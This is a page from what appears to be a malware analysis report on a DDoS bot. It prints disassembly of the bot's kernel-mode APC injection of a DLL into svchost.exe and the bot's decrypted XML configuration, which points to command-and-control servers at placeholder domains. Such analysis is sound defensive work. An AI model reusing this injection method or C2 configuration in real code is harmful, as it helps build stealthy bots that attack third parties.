▦ N ꟾ
push 0E9EE1079h
push edi
call GetAddrFunction
push [ebp+var_4]
push edi
push [ebp+arg_8]
push esi
push offset altExFreePool
push esi
push [ebp+var_C]
push ebx
call eax ; KeInitializeApc
push 66FD41A3h
push edi
call GetAddrFunction
push esi
push esi
push edi
push ebx
call eax ; KeInsertQueueApc
test eax, eax
jnz short loc_15A0A
Figure 5. Launching the DLL injected into svchost.exe
This method uses APC queue processing. First, an APC with the address of the DllEntry function for the library injected is initialized, then the APC is queued using KeInsertQueueApc APC. As soon as svchost.exe is ready to process the APC queue (which is almost immediately), a thread from the DllEntry address is launched in its context.
The injected DLL
The DLL which is injected into svchost.exe is the main controlling factor in launching a DDoS attack from an infected computer. Like the infector driver, the DLL has a .bdata section; this includes a block of encrypted data, which has the same structure as that shown above. The data makes up an xml document that defines the bot’s initial configuration. This screenshot gives an example:
<?xml version="1.0" encoding="windows-1251"?> <bkernel> <servers> <server> <type>http</type> <addr>http://malexample.com/get/getcfg.php</addr> </server> <server> <type>http</type> <addr>http://malexample.ru/get/getcfg.php</addr> </server> </servers> <cmds> </cmds> <sleepfreq>15</sleepfreq> <build_id>3</build_id> </bkernel>
Figure 6. The bot’s initial settings
5/13